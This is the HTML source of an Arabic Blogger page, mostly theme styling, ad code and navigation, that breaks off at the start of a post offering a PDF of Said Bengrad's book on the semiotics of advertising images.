.sect-right .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li{border-color:#272727}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-right .custom-widget .rcp-title a:hover,.sect-right .PopularPosts ul li a:hover{color:#4267B2}
.sect-right .cmm-widget li{border-color:#272727}
.sect-right .cmm-widget a{color:#F2F2F2}
.sect-right .cmm-widget a:hover{color:#4267B2}
.sect-right .FollowByEmail .widget-content{background-color:#272727}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-right .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-right #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-right #ArchiveList select option{color:#F2F2F2}
.sect-right .cloud-label-widget-content .label-size{background:#272727}
.sect-right .cloud-label-widget-content .label-size:hover{background:#4267B2}
.sect-right .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-right .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-right .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-right .list-label-widget-content li a,.sect-right .list-label-widget-content li a:before{color:#F2F2F2}
.sect-right .list-label-widget-content li a:hover{color:#4267B2}
.sect-right .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyleft{float:right;height:30px;line-height:30px;font-weight:500;;}
.footer-wrapper .copyleft a{color:#F2F2F2}
.footer-wrapper .copyleft a:hover{color:#4267B2}
.native-opt{float:left}
.native-opt li{float:left;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-right:10px;padding:0}
.native-opt li a:hover{background-color:#4267B2;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-left:0}
.posts-title{margin-left:0}
#main-wrapper #main{margin-left:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-right:0}
#footer{padding:20px 0}
.sect-right{width:100%;margin-left:0}
.sect-right .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:right;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-right:10px;float:right;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-right:0}
.feat-column2,.feat-column4,.feat-column5{padding-left:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-left:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-left:0;border-left:0}
.fbox ul li{width:100%;float:right;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-left:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:right;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-right:0;padding-left:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
/*------www.madad2.com----------*/
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-right:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-right{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:right;width:30%;margin-left:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-left:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:right;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:right;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:right;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:left;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width:26%;float:right;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-left:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-left:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin:0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6615890163857832 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_79.html'>سياسة الخصوصية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_23.html'>اتصل بنا</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_28.html'>المساهمة في الموقع</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_22.html'>الفهرس</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page.html'>حقوق الملكية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_7.html'>اطرح سؤالك</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='twitter' href='https://twitter.com/rakrabah' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rakrabah' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/116654193511793360069' target='_blank' title='gplus'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rakrabahbookpdf' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rakrabah.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='موقع راك رابح' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3SCy7dU1T0bwTdbTi0TGBUr8ui895QwDH8FfU4d-RsA3fCy0A_QKeLJPlFzmy2uJS6Gb_m4jrkI4MbPQf_R9f3GUR0EasIejnA3tc_jhG_TZBvxsD7WgltwrpaISpbAHhkNRynXveMsPi/s150/163a5qxxrvbd.gif' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- عادي افوقي تحت الاسم مدونة -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6615890163857832"
     data-ad-slot="3992223851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.rakrabah.com/'>الرئيسية</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>مقالات الفلسفية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_ادب وفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_علوم تجريبية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_لغات اجنبية </a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?&max-results=8?&max-results=10' itemprop='url'>_تسير واقتصاد</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_نصوص الفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>الابتدائية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الاولى الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثانية الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثالثة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_ السنة الرابعة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الخامسة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9?&max-results=10' itemprop='url'>روايات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>كتب</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8?&max-results=10' itemprop='url'>_الأدب</a></li>
<li itemprop='name'><a href='_https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1?&max-results=10' itemprop='url'>_تاريخ الجزائر المعاصر</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?&max-results=10' itemprop='url'>_ تاريخ</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7?&max-results=10' itemprop='url'>_بيبليوغرافيا</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9?&max-results=10' itemprop='url'>_العلوم الاجتماعية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?&max-results=10' itemprop='url'>_اسلامية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=10' itemprop='url'>_فلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1?&max-results=10' itemprop='url'>_علم الاثار</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA?&max-results=10' itemprop='url'>_تاريخ الحضارات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' itemprop='url'>_كتب متنوعة</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='أدخل كلمة البحث...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rakrabah.com/' property='v:title' rel='v:url'>الرئيسية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8' property='v:title' rel='v:url'>كتب الأدب</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' property='v:title' rel='v:url'>كتب متنوعة</a></span>
<brc>/</brc>
<span>كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08433294463172101968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08433294463172101968' rel='author' title='موقع راك رابح'>
<span itemprop='name'>موقع راك رابح</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.rakrabah.com/2019/02/pdf_46.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.rakrabah.com/2019/02/pdf_46.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-02-08T11:05:00-08:00'>فبراير 08, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8' rel='tag'>كتب الأدب</a>,
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' rel='tag'>كتب متنوعة</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7622261732573625118' itemprop='articleBody'>
<meta content='    بنكراد، سعيد  أفريقيا الشرق, 2006 - 199 من الصفحات    الحجم: 6.1 MB        يحاول بنكراد في هذا الكتاب إبراز أهمية السميائيات في كشف خباي...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s1600/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="589" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg" width="392" /></a></div>
<br />
بنكراد&#1548; سعيد<br />
أفريقيا الشرق, 2006 - 199 من الصفحات<br />
<div>
<div>
